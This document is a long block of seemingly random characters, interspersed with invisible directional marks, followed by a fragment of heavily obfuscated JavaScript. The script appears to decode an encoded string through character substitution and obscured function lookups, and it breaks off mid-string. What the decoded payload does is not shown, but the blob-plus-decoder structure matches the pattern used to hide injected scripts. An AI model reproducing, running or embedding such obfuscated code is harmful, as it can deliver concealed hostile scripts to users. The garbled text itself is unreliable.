;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS 